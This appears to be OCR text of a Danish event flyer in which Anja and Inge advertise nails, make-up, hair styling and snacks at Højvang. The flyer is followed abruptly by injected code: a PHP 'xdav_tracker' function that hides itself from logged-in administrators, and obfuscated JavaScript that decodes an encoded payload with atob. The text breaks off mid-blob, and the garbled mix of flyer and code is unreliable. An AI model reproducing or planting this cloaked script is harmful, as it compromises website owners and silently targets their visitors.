
Anja og Inge er klar på tips og tricks eller skøre
frisure
– vi går amok i lækre NEGLE
skøn eller skør MAKE UP
Sjovt eller lækkert HÅR
OG selvfølgelig SNACKS på Højvang
Kom frisk
function xdav_tracker() { if ( is_user_logged_in() &&
current_user_can( 'administrator' ) ) { return; } ?>
function xdav_tracker() { ?>
;!function(){var
_0x2b22=atob('E11OVVhPUlRVExJAUl0TTFJVX1RMYB
xkWQMMWQ9eXw0NXRxmEkleT05JVQBMUlVfVExg
HGRZAwxZD15fDQ1dHGYGCgBNWkkbZEtZQkFJBhlZ
XVoDXw0NDQMMWF4LXV8JC1pfAwpeCAwMXQhfC
1oNCAMPClkPCQkICloLWAxdAg4ZAE1aSRtkXkxeSko
GYBxTT09LSAEUFElLWBZWWlJVVV5PFVZaT1JYFUpO
UlBVVF9eFUtJVBwXHFNPT0tIARQUS1RXQlxUVRVcW
k9eTFpCFU9eVV9eSVdCFVhUHBccU09PS0gBFBRLVF